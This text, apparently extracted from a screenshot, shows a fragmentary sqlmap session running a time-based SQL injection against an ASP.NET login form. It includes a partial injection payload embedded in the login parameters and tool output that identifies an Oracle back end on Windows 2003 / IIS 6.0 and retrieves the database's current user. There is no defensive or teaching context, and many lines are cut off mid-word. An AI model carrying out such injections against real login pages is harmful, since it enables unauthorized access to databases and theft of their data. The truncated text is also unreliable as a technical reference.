 |CHR(81),5) AND 'JYgb'='JYgb&btnLogin=%B5%C7%C2%BC&strPassword=123456&rdoLa
oCh
---
[11:01:26] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[11:01:26] [INFO] fetching current user
[11:01:26] [WARNING] time-based comparison needs larger statistical model.
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (op
'--time-sec')? [Y/n] y
[11:01:41] [WARNING] it is very important not to stress the network adapter
ndwidth during usage of time-based payloads
C
[11:01:55] [INFO] adjusting time delay to 2 seconds due to good response ti
A
current user: 'CA'
[11:02:01] [INFO] fetched data logged to text files under '/usr/share/sqlma